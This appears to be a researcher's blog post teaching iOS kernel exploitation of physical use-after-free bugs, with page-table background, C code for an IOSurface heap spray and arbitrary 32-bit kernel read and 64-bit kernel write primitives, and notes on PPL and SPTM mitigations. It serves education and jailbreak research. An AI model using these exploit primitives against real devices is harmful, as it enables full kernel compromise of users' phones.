A step-by-step guide to writing an iOS kernel exploit

- Introduction

- Memory management in XNU

- Physical use-after-free

- Exploitation strategy

- Heap spray

- Kernel memory read/write

- Conclusion

- Bonus: arm64e, PPL and SPTM

Introduction

iOS exploits have always been a fascination of mine, but the particularly complicated kernel exploits have always been the most interesting of them all. As kernel exploitation has been made much more diffcult over the past few years, there have been fewer traditional exploits released (e.g. those that use a virtual memory corruption vulnerability). However, in spite of this, felix-pb released three exploits, under the name of kfd. First released in the summer 2023, they were the first public kernel exploits to work on iOS 15.6 and above. While developing my iOS 14 jailbreak, Apex, I implemented a custom exploit for the Physpuppet vulnerability and in this blog post, I will explain just how easy it is to exploit this type of bug on modern iOS, a type of bug known as a “physical use-after-free”.

I am in no means saying that kernel exploitation is easy - what I am saying is that physical use-after-frees have proven to be extremely powerful vulnerabilities, almost completely unaffected by recent mitigations deployed into XNU. The strategy of exploitation for these bugs is not only simple to write, but also simple to understand. So with that, let’s get into the explanation of what a physical use-after-free is.

Sidenote: I certainly did not do this alone. I could not have written this exploit without the help of @staturnz, who has also written an exploit for PhysPuppet for iOS 12 and iOS 13. Before we start, the source code for this exploit is available here.

Memory management in XNU

XNU, the kernel that powers macOS, iOS, watchOS and pretty much every Apple operating system for almost three decades, manages memory similarly to most other operating systems. In XNU, there are two types of memory - physical memory and virtual memory.

Every process (even the kernel itself) has a virtual memory map. A MachO file (the Darwin version of an executable file) will define a base address for each segment of the binary - for instance, if the MachO specifies a base address to be 0x1000050000, then the memory that is allocated to the process will appear to begin from 0x1000050000 and go onwards. Obviously, this is not feasible to do with the actual physical memory used by the system. If two processes request the same base address, or if their memory maps would overlap, it would immediately cause issues.

Physical memory begins at an address within the region of 0x800000000. Virtual memory appears contiguous to a process, meaning it is one single mapping of memory where each page is consecutively mapped. Note: memory is divided into equally-sized ‘pages’ on most operating systems. For iOS, the page size is usually 16KB, or 4KB on older devices, such as A8-equipped ones. For the sake of simplicity, this explanation will assume a page size of 16KB, or 0x4000 bytes.

To demonstrate how virtual memory works, imagine you have three pages of virtual memory:

- Page 1 @ 0x1000050000

- Page 2 @ 0x1000054000

- Page 3 @ 0x1000058000

Now, you could simply use memcpy() and copy 0xC000 bytes, covering all three pages, and you wouldn’t notice anything. In reality, these pages are likely to be at completely different address. For example:

- Page 1 @ 0x800004000

- Page 2 @ 0x80018C000

- Page 3 @ 0x8000C4000

As you can see, through the use of virtual memory, you can appease processes that require contiguous mappings of memory and pre-defined base addresses. When a process dereferences a pointer to a virtual memory address, the address is translated to a physical address and then read from or written to. But how is this translated?

Page tables

As the name suggests, page tables (also known as translation tables) are tables that store information about the memory pages available to a process. For a regular userland process on iOS, the virtual memory address space spans from 0x0 to 0x8000000000. The translation between the physical and virtual address spaces is handled by the memory management unit (MMU), through which all memory faults go. When you try to deference the pointer 0x1000000000, the MMU will need to look-up the corresponding physical page for this address. This is where page tables come in.



Put simply, page tables are a list of 64-bit addresses. In modern iOS devices, there are three levels of page tables at three different levels of granularity. Level 1 page tables, which cover 0x1000000000 bytes of virtual memory; level 2 page tables, which cover 0x2000000 bytes of virtual memory; level 3 page tables, which cover 0x4000 bytes of memory (which is just a single page).

Each entry in the page table can either be a block mapping (which just assigns that region of memory to a contiguous region of physical memory that is the same size) or a pointer to a child page table (a level N table would have a level N+1 child table).

So, if you wrote the physical address 0x800004000 and the ‘block’ entry type flag (along with some other necessary flags) into the first index of the level 2 page table, that would mean the virtual addresses 0x1000000000 -> 0x1002000000 would be mapped to physical addresses 0x800004000 -> 0x802004000. However, if the page table entry had a ‘table’ entry type flag, that would mean that each page of the memory between 0x1000000000 and 0x1002000000 was individually assigned by each entry in the level 3 page table that has its address stored in this level 2 page table entry.

Physical use-after-free

If you’re still reading this, and didn’t get bored by the explanation of page tables, you should be fine for the rest of the blog post. Understand page tables is key to understanding the root cause issue that leads to a physical use-after-free.

Essentially, a physical use-after-free goes like this:

- A userland process allocates some virtual memory as readable and writable

- The page tables are updated to map in the corresponding physical address as readable and writable by the process

- The process deallocates the memory from userland

- Due to a physical use-after-free bug, the kernel does not remove the mapping from the page tables but ‘removes’ the mapping at the VM layer (which has the job of tracking allocations made by a process)

- As a result, the kernel’s VM layer believes the corresponding physical pages are free to use (and it adds the addresses of the pages to a global free page list)

- Thus, the process can read and write to a selection of pages that can be reused by the kernel as kernel memory without the kernel knowing!

What does this give us, as the attacker? Assuming the kernel decides to reallocate N of the freed pages as kernel memory, we now have the ability to read and write to N pages of random kernel memory from userspace. This is an extremely powerful primitive, because if an important kernel object is allocated on one of the pages we can still access, we can overwrite values and manipulate it to our liking.

Exploitation strategy

While I won’t go into the details of each vulnerability (they are quite complicated, you can read the original writeups here), assume that each ‘trigger’ will cause a physical use-after-free to occur on an unknown number of kernel pages.

We have a couple of problems to deal with here:

- We don’t know how many pages will be reallocated by the kernel

- We don’t know which pages will be reallocated by the kernel

- We don’t know the corresponding kernel virtual address for reallocated pages

We are given a random number of memory pages, each at a random address, from which an unknown number may be used as kernel memory at random kernel addresses. The best route to take from here is what is known as a “heap spray”.

Heap spray

Given the nature of the initial primitive, there is only one way we can reliably turn this into more powerful primitives. That is, as the name suggests, ‘spraying’ kernel memory with a large number of the same object, until one lands on a page of memory that we can write to.

First adapted for kfd by opa334, the IOSurface technique was originally used in the weightBufs kernel exploit and can be used to exploit a physical use-after-free. The whole heap spray process should go something like this:

- Allocate a large number of IOSurface objects (they are allocated inside kernel memory)

- When allocating each one, assign a ‘magic’ value to one of the fields, so that we can identify it

- Scan our freed pages for this magic value

- When we find an IOSurface on a freed page that we control, we have succeeded!

void spray_iosurface(io_connect_t client, int nSurfaces, io_connect_t **clients, int *nClients) {

if (*nClients >= 0x4000) return;

for (int i = 0; i < nSurfaces; i++) {

fast_create_args_t args;

lock_result_t result;

size_t size = IOSurfaceLockResultSize;

args.address = 0;

args.alloc_size = *nClients + 1;

args.pixel_format = IOSURFACE_MAGIC;

IOConnectCallMethod(client, 6, 0, 0, &args, 0x20, 0, 0, &result, &size);

io_connect_t id = result.surface_id;

(*clients)[*nClients] = id;

*nClients = (*nClients) += 1;

}

}

As you can see, IOSURFACE_MAGIC is the magic value we can search for, and we just allocate nSurfaces number of IOSurfaces with this magic value.

Then by calling this repeatedly, you can get a nice kernel read/write primitive pretty easily:

int iosurface_krw(io_connect_t client, uint64_t *puafPages, int nPages, uint64_t *self_task, uint64_t *puafPage) {

io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);

int nSurfaceIDs = 0;

for (int i = 0; i < 0x400; i++) {

spray_iosurface(client, 10, &surfaceIDs, &nSurfaceIDs);

for (int j = 0; j < nPages; j++) {

uint64_t start = puafPages[j];

uint64_t stop = start + (pages(1) / 16);

for (uint64_t k = start; k < stop; k += 8) {

if (iosurface_get_pixel_format(k) == IOSURFACE_MAGIC) {

info.object = k;

info.surface = surfaceIDs[iosurface_get_alloc_size(k) - 1];

if (self_task) *self_task = iosurface_get_receiver(k);

goto sprayDone;

}

}

}

}

sprayDone:

for (int i = 0; i < nSurfaceIDs; i++) {

if (surfaceIDs[i] == info.surface) continue;

iosurface_release(client, surfaceIDs[i]);

}

free(surfaceIDs);

return 0;

}

We continuously spray IOSurface objects in a loop until we find one of these objects on one of our freed physical pages. When one is found, we save the address and ID of this object for later use, and read the receiver field of the IOSurface object to retrieve our task structure address.

Kernel memory read/write

At this point, we have an IOSurface object in kernel memory that we can read from and write to from userspace, as the physical page it resides in is also mapped into our process. But how do we use this to get a kernel read/write primitive?

An IOSurface object has two useful fields. The first is a pointer to the 32-bit use count of the object and the second is a pointer to a 64-bit “indexed timestamp”. By calling the methods to get the use count and set the indexed timestamp, but also overwriting the pointers to these values, we can achieve an arbitrary 32-bit kernel read and an arbitrary 64-bit kernel write.

For the read, we overwrite the use count pointer (accounting for a 0x14 byte offset in the read) and then call the method to read the use count.

uint32_t get_use_count(io_connect_t client, uint32_t surfaceID) {

uint64_t args[1] = {surfaceID};

uint32_t size = 1;

uint64_t out = 0;

IOConnectCallMethod(client, 16, args, 1, 0, 0, &out, &size, 0, 0);

return (uint32_t)out;

}

uint32_t iosurface_kread32(uint64_t addr) {

uint64_t orig = iosurface_get_use_count_pointer(info.object);

iosurface_set_use_count_pointer(info.object, addr - 0x14); // Read is offset by 0x14

uint32_t value = get_use_count(info.client, info.surface);

iosurface_set_use_count_pointer(info.object, orig);

return value;

}

For the write, we overwrite the indexed timestamp pointer and then call the method to set the indexed timestamp.

void set_indexed_timestamp(io_connect_t client, uint32_t surfaceID, uint64_t value) {

uint64_t args[3] = {surfaceID, 0, value};

IOConnectCallMethod(client, 33, args, 3, 0, 0, 0, 0, 0, 0);

}

void iosurface_kwrite64(uint64_t addr, uint64_t value) {

uint64_t orig = iosurface_get_indexed_timestamp_pointer(info.object);

iosurface_set_indexed_timestamp_pointer(info.object, addr);

set_indexed_timestamp(info.client, info.surface, value);

iosurface_set_indexed_timestamp_pointer(info.object, orig);

}

With that, we have (fairly) stable kernel memory read and write primitives and the kernel exploit is complete! The 32-bit read can be developed into a read of any size (by either reading multiple times or casting the 32-bit value to a value with fewer bits), with the same going for the 64-bit write (by reading a 64-bit value, changing X bits and then writing back the value).

The next step for a jailbreak would be to develop more stable read and write primitives by modifying the process’s page tables, which will be covered in a future blog post. This is fairly easy to do on arm64 devices, but for arm64e devices (A12+) page tables are protected by PPL, so a PPL bypass is needed to write to them.

So, for a quick recap, the entire exploit flow goes something like this:

- Trigger the physical use-after-free to get an arbitrary number of freed pages

- Allocate a large number of IOSurface objects containing a magic value inside kernel memory

- Wait until an IOSurface object lands on one of your free pages that you can write to

- Abuse the physical use-after-free to change pointers in the IOSurface object, allowing you to call IOSurface methods that perform arbitrary reads and writes using these pointers

Conclusion

In this blog post, I showed that physical use-after-frees can be fairly simple kernel vulnerabilities to exploit, even on more recent iOS versions. The IOSurface technique works as-is up until iOS 16, where certain fields useable for kernel read/write were PAC’d for arm64e devices, in addition to other underlying changes that also break the read primitive on arm64 devices.

As a reminder, the source code for this exploit is available here. In the future, I will be publishing another blog post that details the development process of my open-source iOS 14 jailbreak, Apex, where this exploit is used. For now, I hope you enjoyed this post, but if you have any questions or concerns at all, please don’t hesitate to email me at [email protected].

Bonus: arm64e, PPL and SPTM

iOS 17 introduced the Secure Page Table Monitor (SPTM) and the Trusted Execution Monitor (TXM) on A15 devices and newer. Until then, page tables were managed by the Page Protection Layer (PPL), which runs at a higher privilege level than the kernel. There were extra protections to ensure that neither userland nor the kernel itself could access a page before it was given to the PPL. In iOS 17, Apple decided to split PPL into two monitors that run inside “guarded exception levels”. They are far more privileged than PPL would have been, so much so that SPTM is the first code that runs after iBoot, and has the job of mapping the kernel into memory.

In kfd, there is a function called puaf_helper_give_ppl_pages which forces the kernel to fill up the PPL’s list of available free memory pages. If this is not called before running the main exploit, there is a chance that the PPL will try to claim one of the freed pages, which will cause a “page still has mappings” kernel panic triggered by the PPL.

Quite quickly after kfd was first released, people realised that it supported some of the earlier iOS 17 betas. Not long after that, people found that it did not work on SPTM-supported devices (see this tweet). A lot of people took this to mean that SPTM killed any chance of physical use-after-frees being exploitable under SPTM. I have both good and bad news with regards to this.

The good news: the panic in that tweet does not mean that SPTM prevented the physical use-after-free from being exploited. It is actually the SPTM equivalent of the PPL’s “page still has mappings” panic, meaning that the trick used in puaf_helper_give_ppl_pages in kfd does not work with the SPTM’s page allocator. In fact, the original author of that tweet even confirmed that the exploit did not always panic, so it was just a game of chance.

The bad news: SPTM was used to kill physical use-after-frees in a later version of iOS 17. As the SPTM oversees the allocation of all pages, it can keep track of pages and where they are allocated a lot more accurately. As of a later version of iOS 17 (I am unsure as to which one), it now ensures that a page allocated as userspace memory can never be reallocated as kernel memory until the next boot. This means that the most you can do with a physical use-after-free under SPTM is read and write the memory of another userspace process.

Overall, this can’t come as much as a surprise, given how powerful these bugs were in the face of the latest XNU exploit mitigations. Kernel ASLR, PAN, zone_require and kalloc_type have virtually no impact on them, PPL can interfere but this can be worked around (as shown above) and PAC only impacts the objects you can use to gain kernel read/write primitives (as data PAC protects kernel pointers in many objects from being modified).